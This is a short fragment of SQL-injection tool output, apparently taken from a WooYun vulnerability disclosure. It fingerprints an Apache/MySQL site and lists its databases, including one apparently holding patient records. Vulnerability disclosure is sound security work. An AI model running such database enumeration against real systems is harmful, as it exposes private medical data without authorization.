 [16:07:31] [INFO] testing MySQL
[16:07:31] [INFO] confirming MySQL
[16:07:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[16:07:31] [INFO] fetching database names
[16:07:31] [WARNING] reflective value(s) found and filtering out
[16:07:31] [INFO] the SQL query used returns 3 entries
[16:07:31] [INFO] starting 3 threads
[16:07:31] [INFO] retrieved: endu_patient
[16:07:31] [INFO] retrieved: information_schema
[16:07:31] [INFO] retrieved: endu
available databases [3]:
[*] endu
[*] endu_patient
[*] information_schema
www.wooyun.org